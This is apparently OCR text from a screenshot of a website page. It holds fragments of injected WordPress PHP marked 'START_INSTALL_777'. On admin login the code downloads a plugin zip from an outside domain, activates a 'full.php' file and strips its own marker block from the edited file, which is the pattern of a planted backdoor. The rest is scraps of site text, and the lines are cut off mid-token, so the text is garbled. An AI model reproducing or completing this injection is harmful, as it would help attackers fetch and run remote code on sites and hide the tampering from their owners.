
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingrann